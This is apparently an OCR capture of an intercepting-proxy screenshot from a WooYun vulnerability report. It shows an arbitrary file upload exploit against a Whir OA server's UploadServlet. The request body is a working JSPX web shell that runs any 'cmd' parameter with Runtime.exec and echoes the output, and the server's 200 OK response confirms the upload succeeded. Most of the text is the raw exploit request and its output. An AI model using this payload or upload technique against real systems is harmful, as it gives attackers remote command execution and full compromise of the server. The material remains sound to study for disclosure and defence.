 Go Cancel < > Target: http://oademo.whir.net:7055 ?
Request
Raw Params Headers Hex
POST /defaultroot/UploadServlet HTTP/1.1
User-Agent: curl/7.33.0
Host: oademo.whir.net
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 912
Content-Type: multipart/form-data; boundary=------------------------f6f5e12ed2e08256
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="path"
test
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="fileId"
123456.jspx
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="img"; filename="1.txt"
Content-Type: text/plain
<jsp:root version="2.0" xmlns:jsp="http://java.sun.com/JSP/Page"><jsp:directive.page import="java.io.*"/>
<jsp:scriptlet> String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s =
null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s +"\r\n"; } }
catch(IOException e) { e.printStackTrace(); } } </jsp:scriptlet><jsp:expression>output
</jsp:expression></jsp:root>
--------------------------f6f5e12ed2e08256--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build:
SVNTag=JBPAPP_4_3_0_GA_CP09 date=201011090309)/JBossWeb-2.0
Set-Cookie: OASESSIONID=910819E0DAD0F61CD497453A25AF2EC2; Path=/
Date: Thu, 28 Jan 2016 04:15:10 GMT
Content-Length: 11
123456.jspx
www.wooyun.org